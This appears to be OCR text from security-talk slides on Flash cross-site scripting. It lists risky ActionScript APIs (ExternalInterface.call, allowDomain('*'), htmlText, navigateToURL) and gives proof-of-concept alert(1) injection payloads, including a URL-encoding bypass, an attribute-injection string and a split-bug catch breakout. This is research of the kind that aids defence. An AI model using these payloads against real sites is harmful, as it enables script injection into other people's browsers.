 Ignore invalid URL encode:
%Ajava%B&script:alert(1)
loaderInfo.parameters
getLocal
SharedObject
allowDomain("*")
LocalConnection
<object id='pk"),alert(1),("av'
data=//target.swf ..
HTML id attribute（IE）
Security.allowDomain("*")
Input
Flash
Trigger
ExternalInterface.call
arg 1：alert(1)
arg 2
\"))}catch(e){alert(1)}//
split bug
1. ?q=%ED%A0%80\"))}catch(e)
{alert(1)}//
2. var
q:String=loaderInfo.parameters["
q"].split("\\").join("\\\\");
3.
ExternalInterface.call("console.lo
g",q);
htmlText
<img src=evil.swf>
<a href=javascript:...>me</a>
navigateToURL
Loader
addCallback